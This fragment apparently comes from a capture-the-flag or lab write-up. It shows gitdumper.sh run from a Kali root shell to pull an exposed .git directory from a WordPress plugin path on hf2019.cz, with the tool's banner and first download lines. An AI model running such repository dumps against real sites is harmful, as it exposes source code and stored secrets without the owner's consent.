 (root💀kali)-[/home/kali/Downloads/GitTools/Dumper]
# ./gitdumper.sh http://www.hf2019.cz/wp-content/plugins/super-forms/.git/ ../../HF
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../../HF/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description